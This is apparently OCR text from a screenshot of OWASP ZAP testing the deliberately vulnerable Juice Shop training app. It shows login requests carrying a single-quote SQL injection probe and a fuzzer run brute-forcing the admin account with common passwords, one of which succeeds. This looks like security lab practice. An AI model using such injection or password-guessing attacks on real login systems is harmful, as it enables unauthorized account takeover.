 dev www chat music [media] doc mail term misc | Tall | OWASP ZAP - OWASP ZAP 2.11.1
CPU: (16%) Mem: 11041M (70%) SSD: 235G free May 28 2022 - (19:27) | 50% 100%
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
GET:admin
captcha
GET:captcha
GET:continue-code
GET:languages
GET:memories
memories
GET:products
products
GET:user
user
GET:login
POST:login()({"email":"'","password":"eGjAlDNB"})
POST:login()({"email":"'","password":"eNNpCyXB"})
POST:login()({"email":"'","password":"fLhEKcLd"})
POST:login()({"email":"'","password":"FVMsWdnI"})
POST:login()({"email":"'","password":"poAXUeoK"})
POST:login()({"email":"'","password":"RaOCyBFT"})
POST:login()({"email":"'","password":"ySeePATy"})
POST:login()({"email":"'","password":"ZLCyERVe"})
POST:login()({"email":"BmmtBqOVLIkNxYPiyMKWtWmi","pas...)
POST:login()({"email":"IqawviXeQXpRXCGDAjgjRLQw","pas...)
POST:login()({"email":"LxzikhJfIUmycYhMcHuWFHof","pas...)
POST:login()({"email":"QaIFLXEfHcvNMJZbjhJfhCue","pas...)
HTTP/1.1 200 OK
Date: Sat, 28 May 2022 17:28:40 GMT
Server: Apache/2.4.52 (Debian)
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
Content-Type: application/json; charset=utf-8
Content-Length: 831
ETag: W/"33f-f+l8OISeitQludSqY2Uso70qwXU"
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
{"authentication":{"token":
"bid":1,"umail":"admin@juice-sh.op"}}
History Search Alerts Output Spider AJAX Spider Active Scan WebSockets Fuzzer Technology
New Fuzzer Progress: 3: HTTP - http://192.168..rest/user/login 100% Current fuzzers: 0
Messages Sent: 24726 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
8,088 Fuzzed 200 OK 160 ms 403 bytes 831 bytes Reflected admin@juice-sh.op, admin123
2 Fuzzed 401 Unauthorized 55 ms 405 bytes 26 bytes admin@juice-sh.op, abc123
1 Fuzzed 401 Unauthorized 122 ms 405 bytes 26 bytes admin@juice-sh.op, 12345
3 Fuzzed 401 Unauthorized 136 ms 405 bytes 26 bytes admin@juice-sh.op, password
4 Fuzzed 401 Unauthorized 150 ms 405 bytes 26 bytes admin@juice-sh.op, computer
5 Fuzzed 401 Unauthorized 169 ms 405 bytes 26 bytes admin@juice-sh.op, 123456
6 Fuzzed 401 Unauthorized 127 ms 404 bytes 26 bytes admin@juice-sh.op, tigger
7 Fuzzed 401 Unauthorized 99 ms 404 bytes 26 bytes admin@juice-sh.op, 1234
8 Fuzzed 401 Unauthorized 104 ms 404 bytes 26 bytes admin@juice-sh.op, a1b2c3
9 Fuzzed 401 Unauthorized 105 ms 404 bytes 26 bytes admin@juice-sh.op, qwerty
10 Fuzzed 401 Unauthorized 106 ms 404 bytes 26 bytes admin@juice-sh.op, 123
Alerts 2 6 5 3 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 1